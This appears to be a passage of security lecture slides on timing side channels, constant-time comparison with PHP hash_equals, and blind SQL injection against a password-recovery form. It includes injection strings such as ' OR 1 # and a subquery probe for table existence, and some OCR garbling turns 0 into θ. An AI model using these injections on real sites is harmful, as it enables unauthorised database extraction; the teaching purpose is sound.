⇒ Time difference allows for brute-forcing single characters!## Time-safe functions

Functions that take the same time, independently of parameters

### **Example**:

The PHP function

bool hash\_equals ( string \$known\_string , string \$user\_string  $\left( \right)$ 

Compares strings using the same time whether they're equal or not

This function should be used to **mitigate timing attacks**; for instance, when testing  $\frac{\text{crvpt}}{\text{c}t}$  password hashes.

Neither PHP's  $=$  and  $==$  operators nor [strcmp\(\)](http://php.net/manual/en/function.strcmp.php) perform constant time string comparisons# Blind SQL injection

An injection that exploits a *side channel* to leak information:

- The injection queries sensitive data
- The result is leaked via side channel
- ⇒ It is **used** when the result of the query is not displayed in the web page## Possible side channels

Depending of the query **success**, the application shows:

- a distinguishable message
- an error
- a broken page
- an empty page
- …

Intuitively, we get a **1-bit boolean answer**

⇒ **Iteration** might leak the whole sensitive data### Example

### Consider a **password recovery** service that sends an email with a new password to users, if they are registered in the system

- If the user is registered the email is sent
- otherwise an **error message** is displayed

No information from the database is displayed but the error message depends on the actual query

⇒ if the attacker can make the error depend on database information then **1 bit can be leaked**Suppose the query checking the existence of the EMAIL (given as **input**) in the database is something like:

**SELECT** 1 **FROM** ... **WHERE** ... email='EMAIL'

If the query is successful the answer is YES otherwise the answer is NO (including when there is an **error** in the query)

What is the effect of input  $EMAIL = ' OR 1 # ?$ 

⇒ Makes the query **succeed** but does not leak any data

However, the attacker discovers that injections are possible## Leaking something

The attacker injects the following code:

### OR (SELECT 1 FROM people LIMIT  $\theta$ , 1)=1 #

- success: if the table **people** exists
- fail: if the table people does not exist

Notice the usage of LIMIT  $\theta$ , 1 to just get the first row, where  $\theta$  is the OFFSET and 1 the ROWCOUNT

⇒ It takes the first row of the result, it is necessary to get a single 1 as result## Tables vs. booleans

# Is the query OK?

## Emulating the original query

The attacker can **limit** the result to one row by adding another LIMIT directive as follows:

